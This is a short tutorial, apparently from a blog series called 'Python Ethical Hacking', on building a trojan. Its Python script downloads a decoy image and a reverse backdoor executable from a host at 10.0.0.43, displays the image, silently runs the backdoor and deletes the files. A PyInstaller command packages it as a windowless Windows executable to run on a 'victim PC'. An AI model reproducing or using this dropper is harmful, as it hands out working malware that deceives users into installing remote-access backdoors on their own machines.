标签:drive RoCE bsp tab temp rem root cti euc
TROJANS
A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc).
When executed:
1. Opens the normal file that the user expects.
2. Executes evil code in the background (run a backdoor/keylogger ..etc).
Download & Execute Payload
Create the download_and_exeucte Python code:
#!/usr/bin/env python import os import subprocess import requests import tempfile def download(url): get_response = requests.get(url) file_name = url.split("/")[-1] with open(file_name, "wb") as out_file: out_file.write(get_response.content) temp_directory = tempfile.gettempdir() os.chdir(temp_directory) print(temp_directory) download("http://10.0.0.43/evil-files/Galaxy.jpg") subprocess.Popen("Galaxy.jpg", shell=True) download("http://10.0.0.43/evil-files/reverse_backdoor.exe") subprocess.call("reverse_backdoor.exe", shell=True) os.remove("Galaxy.jpg") os.remove("reverse_backdoor.exe")
Convert the Python Program to Windows Executable.

wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-32/Scripts/pyinstaller.exe download_and_execute.py --onefile --noconsole

Execute the download_and_execute.exe file on the vitim PC.

The user can only see a normal picture, but the communication has been established background.
Python Ethical Hacking - TROJANS Analysis(1)
标签:drive RoCE bsp tab temp rem root cti euc
原文地址:https://www.cnblogs.com/keepmoving1113/p/11666318.html